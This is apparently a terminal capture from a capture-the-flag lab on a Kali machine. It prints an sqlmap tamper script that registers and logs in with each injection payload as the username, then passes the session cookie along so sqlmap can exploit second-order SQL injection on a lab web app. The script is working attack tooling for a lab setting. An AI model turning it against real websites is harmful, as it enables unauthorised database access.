 ┌──(root㉿ kali)-[/home/sam]
└─# cat so-tamper.py
#!/usr/bin/python
import requests
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.NORMAL
address = "http://10.10.224.106:5000/challenge4"
password = "asd"
def dependencies():
    pass
def create_account(payload):
    with requests.Session() as s:
        data = {"username": payload, "password": password}
        resp = s.post(f"{address}/signup", data=data)
def login(payload):
    with requests.Session() as s:
        data = {"username": payload, "password": password}
        resp = s.post(f"{address}/login", data=data)
        sessid = s.cookies.get("session", None)
    return "session={}".format(sessid)
def tamper(payload, **kwargs):
    headers = kwargs.get("headers", {})
    create_account(payload)
    headers["Cookie"] = login(payload)
    return payload
┌──(root㉿ kali)-[/home/sam]